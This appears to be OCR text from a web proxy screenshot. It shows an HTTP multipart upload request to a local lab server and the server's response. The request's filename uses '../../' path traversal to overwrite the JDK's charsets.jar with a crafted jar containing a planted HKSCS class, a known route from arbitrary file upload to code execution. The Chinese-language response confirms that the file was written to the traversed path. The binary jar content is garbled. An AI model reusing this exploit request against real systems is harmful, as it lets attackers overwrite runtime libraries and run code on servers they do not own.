 Request
Raw Params Headers Hex
POST /upload9 HTTP/1.1
Host: 192.168.0.105:9999
Content-Length: 3041142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.105:9999
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2TCJsPTQRaEnR9Jv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Referer: http://192.168.0.105:9999/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary2TCJsPTQRaEnR9Jv
Content-Disposition: form-data; name="file";
filename="../../usr/lib/jvm/java-1.8.0-openjdk-1.8.0.322.b06-1.el7_9.x86_64/jre/lib/charsets.jar"
Content-Type: application/octet-stream
PK□□
□+□□I □META-INF/□□PK□□
□+□□I<:S1DD□META-INF/MANIFEST.MFManifest-Version: 1.0
Created-By: 1.7.0_07 (Oracle Corporation)
PK□□
□Zs□V□sun/PK□□
□Zs□V□sun/awt/PK□□
□U□□I□e □□□□sun/awt/HKSCS.class□□□□4↑□□()V□□<init>□□contains□
sun/awt/HKSCS□□sun/nio/cs/ext/MS950_HKSCS_XP□□□□□□(Ljava/nio/charset/Charset;)Z↑□□
□ □□Code!□□□□□□□□□□□□*□
□□□□□□□□□□+□□□PK□□
□Zs□V□sun/nio/PK□□
□Zs□V□sun/nio/cs/PK□□
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 133
Date: Sun, 09 Apr 2023 07:47:10 GMT
Connection: close
文件上传成功！！！ 文件地址为/tmp/../../usr/lib/jvm/java-1.8.0-openjdk-1.8.0.322.b06-1.el7_9.x86_64/jre/lib/charsets.jar
? < + > Type a search term 0 matches
266 bytes | 172 millis